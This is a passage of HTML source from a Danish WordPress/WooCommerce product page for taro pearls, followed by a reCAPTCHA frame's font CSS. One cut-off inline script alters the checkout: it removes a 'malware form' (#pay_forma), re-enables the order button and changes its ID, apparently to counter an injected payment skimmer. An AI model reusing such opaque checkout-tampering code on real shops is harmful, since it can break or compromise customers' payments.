r-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1848033b14"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":57113,"title":"Taro%20perler%20i%20kokoscreme%2C%20160g%2C%20Ocha%2C%20THA%20%E2%80%93%20KFT","excerpt":"12x160g","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1848033b14"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":57113,"title":"Taro%20perler%20i%20kokoscreme%2C%20160g%2C%20Ocha%2C%20THA%20%E2%80%93%20KFT","excerpt":"12x160g","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"72fd6e1af6","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xbodk3xq5lx2
body_size: 48912
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
